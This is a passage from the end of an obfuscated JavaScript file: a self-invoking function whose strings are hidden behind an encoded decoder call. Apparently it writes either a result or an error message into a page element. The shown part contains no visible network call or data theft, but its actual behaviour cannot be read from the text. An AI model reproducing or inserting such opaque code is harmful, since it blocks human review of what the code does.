'\x4f\x65\x77\x33'))[_0x2408('0x1c2', '\x6f\x33\x21\x46')]=_0x323e0d[_0x2408('0x1c3', '\x69\x56\x71\x56')](_0x2408('0x1c4', '\x52\x64\x76\x4f'),_0x3249e5[_0x2408('0x1c5', '\x72\x37\x6e\x54')][_0x2408('0x1c6', '\x56\x33\x57\x61')]());continue;case'\x31\x32':var _0x1e3f3e=_0x2408('0x1c7', '\x55\x4c\x40\x6e');continue;}break;}}catch(_0xee20cb){_0x4d5288[_0x2408('0x1c8', '\x58\x76\x48\x7a')](_0x2408('0x1c9', '\x72\x37\x6e\x54'))[_0x2408('0x1ca', '\x57\x40\x5e\x53')]=_0x323e0d[_0x2408('0x1cb', '\x46\x29\x40\x33')](_0x2408('0x1cc', '\x37\x6a\x33\x77'),_0x3249e5[_0x2408('0x1cd', '\x62\x4a\x31\x23')](_0xee20cb[_0x2408('0x1ce', '\x31\x78\x4e\x38')]));}finally{if(_0xe54ac0)_0x28f319[_0x2408('0x1cf', '\x46\x29\x40\x33')]=_0xe54ac0;}}());